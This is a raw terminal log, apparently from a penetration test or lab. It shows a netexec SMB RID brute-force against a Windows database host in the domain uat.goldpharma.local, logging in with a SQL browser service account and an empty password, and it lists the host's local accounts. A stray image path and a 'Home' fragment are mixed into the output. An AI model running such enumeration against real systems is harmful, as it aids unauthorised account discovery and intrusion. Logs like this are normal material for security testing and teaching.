 ┌──(namolaru㉿kali)-[~/Responder/kerbrute]
└─$ netexec smb 192.168.1.120 -u 'SQLServer2005SQLBrowserUser$GOLD-DB-V001' -p '' --rid-brute
SMB         192.168.1.120   445    GOLD-DB-V001     [*] Windows 10 / Server 2019 Build 17763 x64 (name:GOLD-DB-V
001) (domain:uat.goldpharma.local) (signing:False) (SMBv1:False)
SMB         192.168.1.120   445    GOLD-DB-V001     [+] uat.goldpharma.local\SQLServer2005SQLBrowserUser$GOLD-DB
-V001: (Guest)
SMB         192.168.1.120   445    GOLD-DB-V001     500: GOLD-DB-V001\Administrator (SidTypeUser)
SMB         192.168.1.120   445    GOLD-DB-V001     501: GOLD-DB-V001\Guest (SidTypeUser)
Home
SMB         192.168.1.120   445    GOLD-DB-V001     503: GOLD-DB-V001\DefaultAccount (SidTypeUser)
SMB         192.168.1.120   445    GOLD-DB-V001     504: GOLD-DB-V001\WDAGUtilityAccount (SidTypeUser)
SMB         192.168.1.120   445    GOLD-DB-V001     513: GOLD-DB-V001\None (SidTypeGroup)
SMB         192.168.1.120   445    GOLD-DB-V001     1001: GOLD-DB-V001\cloudbase-init (SidTypeUser)
SMB         192.168.1.120   445    GOLD-DB-V001     1006: GOLD-DB-V001\SQLServer2005SQLBrowserUser$GOLD-DB-V001
(SidTypeAlias)